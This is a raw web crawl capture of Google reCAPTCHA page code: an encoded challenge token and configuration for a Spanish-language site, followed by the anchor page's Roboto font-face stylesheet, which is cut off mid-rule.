Ow6FZwq4oGzPDgMO6w4XDiQAtw43DgsKdTMO+wrARwr/[base64]/V8OGwrZhB3DCnA/DqmERw45NeGzClsO0EW/Dq8K9T3/CsMKvw5BXDUYPbjwgHznCmcOow67ClG3CnsO0YMOswow6wrUocsKVwq5kwpPClMKkTMKsw4hnw6hObMKBAMO5w6s5LcKUBcKjwpZSwpEyVDVDfUkgVcKdwozDkCXCqHw6UH/DksKpwq/DosORwp3DjMKKdAMkw7I/HsKCB0fDhsKXw7xMw4TCicOCAMOXwqrDsHgfw6TCssORw6Y2IhY2woLDn8KAJA1NUTfDt8OAwrXCkA9dE8OswrfDicOWw6vCmMOfYVvDhkzDrcKAIsK2wrs/QldgMh3DmxkiwrfDkXlWSsOBwqrCgsO4Wi01wrwGwqLCpgHCojZawogxcMKbNjtuw6bDrHLCqxlqWW7CsgJPbMOxOsOnwrjChlYawogpXMKhw6rCkMK1P8K7wq3DgMK/w6EYw5oBRsO3wpLDuMKMMT9LXcO5RsOiNcOQwqhWfC5Hwog8w4sVbyYDFCHDul9vVcKJbH8rVm8Dw7BkC8KXw7zCn8OgbjcQw5BFCsKlBsKawp8vZlPCtDEuWcKXJTfDqcO8DMOXwqh9DcKow4/[base64]/DpcKDJwodYsOfesKoYsKgawx5wq3DhQQlwos5YCjCtcOiwqcbRk9rw5U+w57CisKOD8OXCjc4bnvCuMKaUcKkd8OCbH8kGlHDicKNT8O3woTDixbDk2F9VnPDvBZDY1QSw6TDlx/DpR/DrkfCqsOcwpfDsMOINcO9P8Oewq9pZ1sYecK/wonCv8Opa8OhFg9fd8OewqhBw77Dkz9ww5vDqcKzwooAwp0jw5HCjjbCmWfDsmHCsMKZacKiVAhswr/Dn17DnAwpBU3Cvn/[base64]/CjBrDt8Okw4M5Vix/w4JUw7bChzF8w5jDowUuIBrCscKeChIbw6tbwrVlw7nCkS4gwrfDvsKoeD8LDSZgw5c6wo/[base64]/Dl8OSw6fDphvCqiApEsO0TSUdwpTDncKpSMKfw553w7RBwrfDu0DDuMOnUMOadVhuwqocw45NaSwXwrJOwqXCrz88wo5eXsOVw4DDqMOAw4o2fsOORVNJw5oHBMOLwonDml/DrkE9bjd9wod4woXDv8KPwpLDscK1w7vDucK1VsOTwqfDsFYWIcKcY8K/[base64]/DoMOHwpt/w5lgwrjCnsO2woVXw6JyNicYKMOuFgXDvT/CisOhecOoOcKZw6zDmMOEB8Oqw41YJ8KwSFvCiCVow5QOVsK7VMKuLBQRw6YlZcKlVSrCk8KACyLCgsKDE8OnCGfCoFktAj/DmwvChHFHN8OoRmZnw4TDggjCv8OWwqUCw7k8wpTDhMOLw59tb3DDvcOCwqrDkjLDicKjZMKHwqjDmETDlmjDu8Oxw4nDnWNOEcKKDQnChj/DkcOZw5vDpBQWJnTCljLCr8ONM8Otw4HDjSXCpVTCqSJyw5zCm8OjUErCp2Mhbz3CnMO4EsKJBW7DhRHDtcKbU8KCM8O2w7fDiHYGw5DDssKcMTU0w7XCoT/Co2cMwplVwofCpDJaHl/CoDrChl8ycXjCiAfDgFTDqwvCgSlVKRpGcmHCk15bCXQzwqBRScKbA2cMQEPDkR1fwqBZd8OIccOcdXhsdcOuwrHCtGxAaMKVTsO7V8OVw4M5w6QIw5TCuERZwp9PwoLCoXzChMOgVVzChQBAw7/CvMKCwoFdw7R7w6F4PsKgwpJJw4rDs33DmXw7ZzlVw6rClMOgSMOLY8OdasO1w7nCjmrCoy3CosKtbyg9cHfDqHxxNsKrHjNPG8KBScKtcmgAHhQcZ8KVw70Aw69yw6TDn8KQP8OYwr88w4/DoldVwqJHdsKCwpBmfE8Awpg8RcOgwqVEHsKIw6bDqMOtw4Jcwqoqw4EnVGIda8OywrtkQMKlwp/Dq8KVw7BMBsKgCi8bw5A7SsKfwqrDpAwtw4zDqDlSw5wQwpTDl8Knw6PCiMKAwqLDpFJVw5vCqGcndxDCvMOywoQnLH8pPUvCr1zCn2BEw5VywqjDjSATwprCsW7DiEXCkcOheRrDnT/DmjQ+cUvCt8KvS1dFw7HDpQnDpRXDpg1yw5nDlcOqwpLDnjBZw4YjUsKVBMOcw4XCrsOEesKKbMO1wrTDhMK/C8OkAcOsL8OwwoLCm8Kvwp5Rwr7DoXBgw4V4wp9Hw6w9woHCnTTDijPCkcOBwpbCmzwewqbCvMKjIGZZw5bDnELCinTDuF/DvEZ2wqEww6k/[base64]/FcO0wqw+fnzDm8Knw6vDicKOWMK1wpVyw6rDslrCmygGLm5Uwq/[base64]/wrbCscO0c8KOITHCuD1Swq3CvcOhwonDjsKlFS7Cmnw5wo/Dt8Kfw4xeRRLCpQY7w6pEwpvDswNkJcKHdhPDtcOIwqd8aSx/asKJwpg6w5HCkcOMwqo4wp7DjAYew4JBG8OJd8OjwpNyw4jDnMKnwobCjTZJHg3DvA9cbcOUw4/DoTg6dsOlSsK6w6fDkXRDHS7DoMKALBrCrC8hHsOiw4rDtMKfbFTDrGPCmcK6NMO/BXzDnsO/[base64]/Dp8KUw4JPOsKdP8KVwp9Hw6ASDcOBwpFvw4wACxjCoTsMwpQreCbCtA5MOBrCrk7CnUQnw5Aaw5XDv1ldRMOVacK/BTvCv8OwwozCrUV7w4rDt8OOH8O9CcKweh8ywoPDvMKGM8K+w7Jhwo09wqbDrRPCn0o/SAY2dcOIw4YUPcOpwqjCk8Kiw4sfVw9nw6HDoxnCqsKlTn1KWE/DvhbDjwdjQwl2w5vDly9EVsKgbcKdAwHCrMO8w7XDpxfDmMOiInHDg8KEwo1fw6kMQx5ISgfDrMO1CcO+WHt1OsOkw6JFwrrDvy3Dp3sHwpbCgMO9K8OlNiHDqwFzw5FcwpzDjsKlQULDo1VjEcOCwqLDucKGYcOKwrjDu0/DpQtISsKONnx7GcOAYsKYwpcEw5AIwqHCt8KPw4fCt3sZw5PChV9BT8O5wqQ5LcKPP10NbcOIw5nDucOPw5PCpEzCu8KwwofDoEXDpFHCsynDkcKyOWbDpDfCoiLDvgJEwrR4wolwwo3DjmAAwojCvmgOw4PDtRLCvVLCmh/DicKhw6Exw4LDqMOWSQnCrGXCgilICiXDlsOPwq/Do8O2CcKfwqogwqLDhGMww7nCiiRbYsKywprCo8KsH8OHwoUowozCjcOqQsKaw67CkmrCqMKMHUJ8Vi43w7rDthDDl8Kuw6Ntw5/[base64]/Cg8OPByHDssOPacONw4TDhhHCusKBBUkQwq9Nwq7Co8KMw6MpK8KYZ03DhMKXw6HChX3DusO1WcOPwo5fCT0CUQQyGxpAwrXDmsK/Ak0zw5/[base64]/[base64]/CjcOxZMOcw5hBCcOPw5Q/flLDqEPDlMO5wpRkQ8Kzw4oQERt9wokxF8OuBMORw7AdQcOuMxMtwpfDvsK2w6VNw53Dh8KNBk7DoU/Ct3QjJsKJw7s2wpfCnA4lblVsM3Qtw54ODH8IKsO4OVUFJEfClcK/BcKcwofDtMO+w4zDiCsOHsKkwrrDmSpqPMO4w51xU1bCsQJmShwzw5HDtMOPwo/Dk2TDpiplAMOGQno2wqnDgXx/wonDlB/[base64]/w4Ylc8KYwr3DnjjCj8KYH8K4w602wqPDpmUrKzLCksKHGmZjHMKKLCBLEj7DvgHCr8O9w67DrRQ+FhERKQXCvsODGcKuRnAfwo8LDMOtw6dgEMK7NsKzwqhCJiNYw5jDn8ODTxDDtsKcwo59w4vDt8K9wrzDvUTDi8OZwqxdbcK/[base64]/MBZNFsOvPRzCvcKxwpIcwo7Ck8KTwqAawooOwrfCtWXDqW7Ch8KUHsKTVhnDl8K4VGfCrsKSdcOFw5Z7wqBGZ11Gw6wqAFvCo8Onw4vCvngDw7NwVMK+BcKAH8KEwpkGBm5zw63Dk8K9L8Knw7PCjcOBZmt+WcKMw5/Dj8OOw7PCvcKqOWTCr8O5w77Cq0HDmRDDhBc1aT/CgMOowqYYJsKVw5tHd8OnQMOMw4sbXXLDgyrCvFzDr0rDj8OYIyfDhgczw5PDrjfDrcO9WC1mw4bCkcK/wr84w6FtL1F1cDlcIsKXw71iw48MwrDDmwdqw6Ilwqt8woo9wqzCkcKjL8OdFTZkXcKwwr5zE8Oewq/Dt8KSw4JQAMOHw7l/[base64]/w7nCqRDDkcKvw5bCnTvCpB0Bw7HDusOPQsKGw57Cv8Kiw6vCkUTDiyMzP8OfSULChGfDi0deAsK/BDIfw7loFC5JB8OkwojCncKYYcK0wpHDk1ACwrYAwpnCkAvDkcOiwoJKwqPDug3DqVzDuBprUMOlfE/DiwPCjBPCl8Klwrsnw5zCu8KTPwbDrzVgw5FDU8KCJUjDuigbS3fCicKcVVFDw7hAwo1kwqYBwpc0bcKSD8Okw6oawoQoKcKFc8O9wpUyw6bDpXZcwoV1wr3Dn8KmwrrCvix/[base64]/w5FfY8OTWsK7wrPDh8OaARfCj1rCiMO8w7zCmyXCn8Kiw5oGwqNPwr9iwoNCKsKCeCLDlsKufWVId8Kww4ZePEQ6w55zwqfDhU4ebcOLw6h4w4BIFcKSXcKFwqXCgcKjflTDpBHDhE/ChsODdsKZw4I/VHXDsSrCpsO1w4LCisK2w6bCqlDCscOMwprCk8OGwqbCs8OWIsKIYm4IOT3Dr8O/w6vDvRYRdU9XQ8OhfgIRwq7ChDTDpMOqw5vDssKjw4rCvQbDlTImw4PCoyDCmX0pw6LCt8KEWcKNwoHDnMOGwpBNwql2w6fDiF84w4sBw5BJUMOSwp7DhcOSa8KrwpjCtUrCmsKzwrjDm8K5cFXDsMOLw7k+w4l2w4gmw5Y9w5/Dr07Cu8Klw4LDhMKBw7nDn8OEw7J6wqTDhAbDiFswwqjDhhnCqcOZAiNhWgrDv1jCv0MCH25+w4nCmMKDw7fCoA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tu3YlhD/06hSjaz8+PbMb9OidLsajTZhK0IuxMXCd2E\\u003d\x22,1,0,null,1,1769116383179,0,0,[117],null,[145,114],\x22RC-j0BDN8WGwkn-zw\x22,null,null,null,null,null,\x220dAFcWeA6JRdGd9Jvei9CLgVCJLN5giYha0Vnx4HjHgzig0SBXAF3RI-TeLLy-ecyFEG0C47sr8aPYqrZswskkGrP6fqX1lJ9ckQ\x22,1769199183370]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=1oaqiy7h8t7f
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
